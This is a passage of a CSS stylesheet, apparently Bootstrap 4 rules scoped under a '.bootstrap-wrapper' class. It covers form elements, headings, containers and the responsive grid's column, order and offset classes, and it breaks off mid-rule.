  resize: vertical;
}
.bootstrap-wrapper fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
.bootstrap-wrapper legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}
.bootstrap-wrapper progress {
  vertical-align: baseline;
}
.bootstrap-wrapper [type="number"]::-webkit-inner-spin-button,
.bootstrap-wrapper [type="number"]::-webkit-outer-spin-button {
  height: auto;
}
.bootstrap-wrapper [type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}
.bootstrap-wrapper [type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
.bootstrap-wrapper ::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}
.bootstrap-wrapper output {
  display: inline-block;
}
.bootstrap-wrapper summary {
  display: list-item;
  cursor: pointer;
}
.bootstrap-wrapper template {
  display: none;
}
.bootstrap-wrapper [hidden] {
  display: none !important;
}
.bootstrap-wrapper h1,
.bootstrap-wrapper h2,
.bootstrap-wrapper h3,
.bootstrap-wrapper h4,
.bootstrap-wrapper h5,
.bootstrap-wrapper h6,
.bootstrap-wrapper .h1,
.bootstrap-wrapper .h2,
.bootstrap-wrapper .h3,
.bootstrap-wrapper .h4,
.bootstrap-wrapper .h5,
.bootstrap-wrapper .h6 {
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}
.bootstrap-wrapper h1,
.bootstrap-wrapper .h1 {
  font-size: 2.5rem;
}
.bootstrap-wrapper h2,
.bootstrap-wrapper .h2 {
  font-size: 2rem;
}
.bootstrap-wrapper h3,
.bootstrap-wrapper .h3 {
  font-size: 1.75rem;
}
.bootstrap-wrapper h4,
.bootstrap-wrapper .h4 {
  font-size: 1.5rem;
}
.bootstrap-wrapper h5,
.bootstrap-wrapper .h5 {
  font-size: 1.25rem;
}
.bootstrap-wrapper h6,
.bootstrap-wrapper .h6 {
  font-size: 1rem;
}
.bootstrap-wrapper .lead {
  font-size: 1.25rem;
  font-weight: 300;
}
.bootstrap-wrapper .display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2;
}
.bootstrap-wrapper .display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2;
}
.bootstrap-wrapper .display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2;
}
.bootstrap-wrapper .display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2;
}
.bootstrap-wrapper hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.bootstrap-wrapper small,
.bootstrap-wrapper .small {
  font-size: 80%;
  font-weight: 400;
}
.bootstrap-wrapper mark,
.bootstrap-wrapper .mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}
.bootstrap-wrapper .list-unstyled {
  padding-left: 0;
  list-style: none;
}
.bootstrap-wrapper .list-inline {
  padding-left: 0;
  list-style: none;
}
.bootstrap-wrapper .list-inline-item {
  display: inline-block;
}
.bootstrap-wrapper .list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}
.bootstrap-wrapper .initialism {
  font-size: 90%;
  text-transform: uppercase;
}
.bootstrap-wrapper .blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
.bootstrap-wrapper .blockquote-footer {
  display: block;
  font-size: 80%;
  color: #6c757d;
}
.bootstrap-wrapper .blockquote-footer::before {
  content: "\2014\00A0";
}
.bootstrap-wrapper .img-fluid {
  max-width: 100%;
  height: auto;
}
.bootstrap-wrapper .img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto;
}
.bootstrap-wrapper .figure {
  display: inline-block;
}
.bootstrap-wrapper .figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}
.bootstrap-wrapper .figure-caption {
  font-size: 90%;
  color: #6c757d;
}
.bootstrap-wrapper code {
  font-size: 87.5%;
  color: #e83e8c;
  word-wrap: break-word;
}
.bootstrap-wrapper a > code {
  color: inherit;
}
.bootstrap-wrapper kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem;
}
.bootstrap-wrapper kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}
.bootstrap-wrapper pre {
  display: block;
  font-size: 87.5%;
  color: #212529;
}
.bootstrap-wrapper pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}
.bootstrap-wrapper .pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.bootstrap-wrapper .container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .container {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .container {
    max-width: 1140px;
  }
}
.bootstrap-wrapper .container-fluid,
.bootstrap-wrapper .container-sm,
.bootstrap-wrapper .container-md,
.bootstrap-wrapper .container-lg,
.bootstrap-wrapper .container-xl {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .container,
  .bootstrap-wrapper .container-sm {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .container,
  .bootstrap-wrapper .container-sm,
  .bootstrap-wrapper .container-md {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .container,
  .bootstrap-wrapper .container-sm,
  .bootstrap-wrapper .container-md,
  .bootstrap-wrapper .container-lg {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .container,
  .bootstrap-wrapper .container-sm,
  .bootstrap-wrapper .container-md,
  .bootstrap-wrapper .container-lg,
  .bootstrap-wrapper .container-xl {
    max-width: 1140px;
  }
}
.bootstrap-wrapper .row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}
.bootstrap-wrapper .no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.bootstrap-wrapper .no-gutters > .col,
.bootstrap-wrapper .no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}
.bootstrap-wrapper .col-1,
.bootstrap-wrapper .col-2,
.bootstrap-wrapper .col-3,
.bootstrap-wrapper .col-4,
.bootstrap-wrapper .col-5,
.bootstrap-wrapper .col-6,
.bootstrap-wrapper .col-7,
.bootstrap-wrapper .col-8,
.bootstrap-wrapper .col-9,
.bootstrap-wrapper .col-10,
.bootstrap-wrapper .col-11,
.bootstrap-wrapper .col-12,
.bootstrap-wrapper .col,
.bootstrap-wrapper .col-auto,
.bootstrap-wrapper .col-sm-1,
.bootstrap-wrapper .col-sm-2,
.bootstrap-wrapper .col-sm-3,
.bootstrap-wrapper .col-sm-4,
.bootstrap-wrapper .col-sm-5,
.bootstrap-wrapper .col-sm-6,
.bootstrap-wrapper .col-sm-7,
.bootstrap-wrapper .col-sm-8,
.bootstrap-wrapper .col-sm-9,
.bootstrap-wrapper .col-sm-10,
.bootstrap-wrapper .col-sm-11,
.bootstrap-wrapper .col-sm-12,
.bootstrap-wrapper .col-sm,
.bootstrap-wrapper .col-sm-auto,
.bootstrap-wrapper .col-md-1,
.bootstrap-wrapper .col-md-2,
.bootstrap-wrapper .col-md-3,
.bootstrap-wrapper .col-md-4,
.bootstrap-wrapper .col-md-5,
.bootstrap-wrapper .col-md-6,
.bootstrap-wrapper .col-md-7,
.bootstrap-wrapper .col-md-8,
.bootstrap-wrapper .col-md-9,
.bootstrap-wrapper .col-md-10,
.bootstrap-wrapper .col-md-11,
.bootstrap-wrapper .col-md-12,
.bootstrap-wrapper .col-md,
.bootstrap-wrapper .col-md-auto,
.bootstrap-wrapper .col-lg-1,
.bootstrap-wrapper .col-lg-2,
.bootstrap-wrapper .col-lg-3,
.bootstrap-wrapper .col-lg-4,
.bootstrap-wrapper .col-lg-5,
.bootstrap-wrapper .col-lg-6,
.bootstrap-wrapper .col-lg-7,
.bootstrap-wrapper .col-lg-8,
.bootstrap-wrapper .col-lg-9,
.bootstrap-wrapper .col-lg-10,
.bootstrap-wrapper .col-lg-11,
.bootstrap-wrapper .col-lg-12,
.bootstrap-wrapper .col-lg,
.bootstrap-wrapper .col-lg-auto,
.bootstrap-wrapper .col-xl-1,
.bootstrap-wrapper .col-xl-2,
.bootstrap-wrapper .col-xl-3,
.bootstrap-wrapper .col-xl-4,
.bootstrap-wrapper .col-xl-5,
.bootstrap-wrapper .col-xl-6,
.bootstrap-wrapper .col-xl-7,
.bootstrap-wrapper .col-xl-8,
.bootstrap-wrapper .col-xl-9,
.bootstrap-wrapper .col-xl-10,
.bootstrap-wrapper .col-xl-11,
.bootstrap-wrapper .col-xl-12,
.bootstrap-wrapper .col-xl,
.bootstrap-wrapper .col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}
.bootstrap-wrapper .col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}
.bootstrap-wrapper .row-cols-1 > * {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.bootstrap-wrapper .row-cols-2 > * {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.bootstrap-wrapper .row-cols-3 > * {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}
.bootstrap-wrapper .row-cols-4 > * {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.bootstrap-wrapper .row-cols-5 > * {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}
.bootstrap-wrapper .row-cols-6 > * {
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}
.bootstrap-wrapper .col-auto {
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
.bootstrap-wrapper .col-1 {
  -ms-flex: 0 0 8.333333%;
  flex: 0 0 8.333333%;
  max-width: 8.333333%;
}
.bootstrap-wrapper .col-2 {
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}
.bootstrap-wrapper .col-3 {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.bootstrap-wrapper .col-4 {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}
.bootstrap-wrapper .col-5 {
  -ms-flex: 0 0 41.666667%;
  flex: 0 0 41.666667%;
  max-width: 41.666667%;
}
.bootstrap-wrapper .col-6 {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.bootstrap-wrapper .col-7 {
  -ms-flex: 0 0 58.333333%;
  flex: 0 0 58.333333%;
  max-width: 58.333333%;
}
.bootstrap-wrapper .col-8 {
  -ms-flex: 0 0 66.666667%;
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}
.bootstrap-wrapper .col-9 {
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
}
.bootstrap-wrapper .col-10 {
  -ms-flex: 0 0 83.333333%;
  flex: 0 0 83.333333%;
  max-width: 83.333333%;
}
.bootstrap-wrapper .col-11 {
  -ms-flex: 0 0 91.666667%;
  flex: 0 0 91.666667%;
  max-width: 91.666667%;
}
.bootstrap-wrapper .col-12 {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.bootstrap-wrapper .order-first {
  -ms-flex-order: -1;
  order: -1;
}
.bootstrap-wrapper .order-last {
  -ms-flex-order: 13;
  order: 13;
}
.bootstrap-wrapper .order-0 {
  -ms-flex-order: 0;
  order: 0;
}
.bootstrap-wrapper .order-1 {
  -ms-flex-order: 1;
  order: 1;
}
.bootstrap-wrapper .order-2 {
  -ms-flex-order: 2;
  order: 2;
}
.bootstrap-wrapper .order-3 {
  -ms-flex-order: 3;
  order: 3;
}
.bootstrap-wrapper .order-4 {
  -ms-flex-order: 4;
  order: 4;
}
.bootstrap-wrapper .order-5 {
  -ms-flex-order: 5;
  order: 5;
}
.bootstrap-wrapper .order-6 {
  -ms-flex-order: 6;
  order: 6;
}
.bootstrap-wrapper .order-7 {
  -ms-flex-order: 7;
  order: 7;
}
.bootstrap-wrapper .order-8 {
  -ms-flex-order: 8;
  order: 8;
}
.bootstrap-wrapper .order-9 {
  -ms-flex-order: 9;
  order: 9;
}
.bootstrap-wrapper .order-10 {
  -ms-flex-order: 10;
  order: 10;
}
.bootstrap-wrapper .order-11 {
  -ms-flex-order: 11;
  order: 11;
}
.bootstrap-wrapper .order-12 {
  -ms-flex-order: 12;
  order: 12;
}
.bootstrap-wrapper .offset-1 {
  margin-left: 8.333333%;
}
.bootstrap-wrapper .offset-2 {
  margin-left: 16.666667%;
}
.bootstrap-wrapper .offset-3 {
  margin-left: 25%;
}
.bootstrap-wrapper .offset-4 {
  margin-left: 33.333333%;
}
.bootstrap-wrapper .offset-5 {
  margin-left: 41.666667%;
}
.bootstrap-wrapper .offset-6 {
  margin-left: 50%;
}
.bootstrap-wrapper .offset-7 {
  margin-left: 58.333333%;
}
.bootstrap-wrapper .offset-8 {
  margin-left: 66.666667%;
}
.bootstrap-wrapper .offset-9 {
  margin-left: 75%;
}
.bootstrap-wrapper .offset-10 {
  margin-left: 83.333333%;
}
.bootstrap-wrapper .offset-11 {
  margin-left: 91.666667%;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .col-sm {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-sm-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-sm-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .row-cols-sm-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .row-cols-sm-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .row-cols-sm-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .bootstrap-wrapper .row-cols-sm-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-sm-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .bootstrap-wrapper .col-sm-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .bootstrap-wrapper .col-sm-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-sm-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .col-sm-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .col-sm-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .bootstrap-wrapper .col-sm-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .col-sm-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .bootstrap-wrapper .col-sm-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .bootstrap-wrapper .col-sm-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .bootstrap-wrapper .col-sm-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .bootstrap-wrapper .col-sm-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .bootstrap-wrapper .col-sm-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .order-sm-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .bootstrap-wrapper .order-sm-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .bootstrap-wrapper .order-sm-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .bootstrap-wrapper .order-sm-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .bootstrap-wrapper .order-sm-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .bootstrap-wrapper .order-sm-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .bootstrap-wrapper .order-sm-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .bootstrap-wrapper .order-sm-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .bootstrap-wrapper .order-sm-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .bootstrap-wrapper .order-sm-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .bootstrap-wrapper .order-sm-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .bootstrap-wrapper .order-sm-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .bootstrap-wrapper .order-sm-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .bootstrap-wrapper .order-sm-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .bootstrap-wrapper .order-sm-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .bootstrap-wrapper .offset-sm-0 {
    margin-left: 0;
  }
  .bootstrap-wrapper .offset-sm-1 {
    margin-left: 8.333333%;
  }
  .bootstrap-wrapper .offset-sm-2 {
    margin-left: 16.666667%;
  }
  .bootstrap-wrapper .offset-sm-3 {
    margin-left: 25%;
  }
  .bootstrap-wrapper .offset-sm-4 {
    margin-left: 33.333333%;
  }
  .bootstrap-wrapper .offset-sm-5 {
    margin-left: 41.666667%;
  }
  .bootstrap-wrapper .offset-sm-6 {
    margin-left: 50%;
  }
  .bootstrap-wrapper .offset-sm-7 {
    margin-left: 58.333333%;
  }
  .bootstrap-wrapper .offset-sm-8 {
    margin-left: 66.666667%;
  }
  .bootstrap-wrapper .offset-sm-9 {
    margin-left: 75%;
  }
  .bootstrap-wrapper .offset-sm-10 {
    margin-left: 83.333333%;
  }
  .bootstrap-wrapper .offset-sm-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .col-md {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-md-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-md-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .row-cols-md-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .row-cols-md-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .row-cols-md-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .bootstrap-wrapper .row-cols-md-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-md-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .bootstrap-wrapper .col-md-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .bootstrap-wrapper .col-md-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-md-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .col-md-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .col-md-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .bootstrap-wrapper .col-md-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .col-md-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .bootstrap-wrapper .col-md-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .bootstrap-wrapper .col-md-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .bootstrap-wrapper .col-md-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .bootstrap-wrapper .col-md-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .bootstrap-wrapper .col-md-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .order-md-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .bootstrap-wrapper .order-md-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .bootstrap-wrapper .order-md-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .bootstrap-wrapper .order-md-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .bootstrap-wrapper .order-md-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .bootstrap-wrapper .order-md-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .bootstrap-wrapper .order-md-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .bootstrap-wrapper .order-md-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .bootstrap-wrapper .order-md-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .bootstrap-wrapper .order-md-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .bootstrap-wrapper .order-md-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .bootstrap-wrapper .order-md-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .bootstrap-wrapper .order-md-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .bootstrap-wrapper .order-md-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .bootstrap-wrapper .order-md-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .bootstrap-wrapper .offset-md-0 {
    margin-left: 0;
  }
  .bootstrap-wrapper .offset-md-1 {
    margin-left: 8.333333%;
  }
  .bootstrap-wrapper .offset-md-2 {
    margin-left: 16.666667%;
  }
  .bootstrap-wrapper .offset-md-3 {
    margin-left: 25%;
  }
  .bootstrap-wrapper .offset-md-4 {
    margin-left: 33.333333%;
  }
  .bootstrap-wrapper .offset-md-5 {
    margin-left: 41.666667%;
  }
  .bootstrap-wrapper .offset-md-6 {
    margin-left: 50%;
  }
  .bootstrap-wrapper .offset-md-7 {
    margin-left: 58.333333%;
  }
  .bootstrap-wrapper .offset-md-8 {
    margin-left: 66.666667%;
  }
  .bootstrap-wrapper .offset-md-9 {
    margin-left: 75%;
  }
  .bootstrap-wrapper .offset-md-10 {
    margin-left: 83.333333%;
  }
  .bootstrap-wrapper .offset-md-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .col-lg {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-lg-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-lg-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .row-cols-lg-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .row-cols-lg-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .row-cols-lg-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .bootstrap-wrapper .row-cols-lg-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-lg-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .bootstrap-wrapper .col-lg-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .bootstrap-wrapper .col-lg-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-lg-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .col-lg-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .col-lg-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .bootstrap-wrapper .col-lg-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .col-lg-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .bootstrap-wrapper .col-lg-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .bootstrap-wrapper .col-lg-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .bootstrap-wrapper .col-lg-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .bootstrap-wrapper .col-lg-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .bootstrap-wrapper .col-lg-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .order-lg-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .bootstrap-wrapper .order-lg-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .bootstrap-wrapper .order-lg-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .bootstrap-wrapper .order-lg-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .bootstrap-wrapper .order-lg-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .bootstrap-wrapper .order-lg-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .bootstrap-wrapper .order-lg-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .bootstrap-wrapper .order-lg-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .bootstrap-wrapper .order-lg-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .bootstrap-wrapper .order-lg-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .bootstrap-wrapper .order-lg-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .bootstrap-wrapper .order-lg-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .bootstrap-wrapper .order-lg-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .bootstrap-wrapper .order-lg-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .bootstrap-wrapper .order-lg-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .bootstrap-wrapper .offset-lg-0 {
    margin-left: 0;
  }
  .bootstrap-wrapper .offset-lg-1 {
    margin-left: 8.333333%;
  }
  .bootstrap-wrapper .offset-lg-2 {
    margin-left: 16.666667%;
  }
  .bootstrap-wrapper .offset-lg-3 {
    margin-left: 25%;
  }
  .bootstrap-wrapper .offset-lg-4 {
    margin-left: 33.333333%;
  }
  .bootstrap-wrapper .offset-lg-5 {
    margin-left: 41.666667%;
  }
  .bootstrap-wrapper .offset-lg-6 {
    margin-left: 50%;
  }
  .bootstrap-wrapper .offset-lg-7 {
    margin-left: 58.333333%;
  }
  .bootstrap-wrapper .offset-lg-8 {
    margin-left: 66.666667%;
  }
  .bootstrap-wrapper .offset-lg-9 {
    margin-left: 75%;
  }
  .bootstrap-wrapper .offset-lg-10 {
    margin-left: 83.333333%;
  }
  .bootstrap-wrapper .offset-lg-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .col-xl {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-xl-1 > * {
    -ms-flex: 0 0 100%;
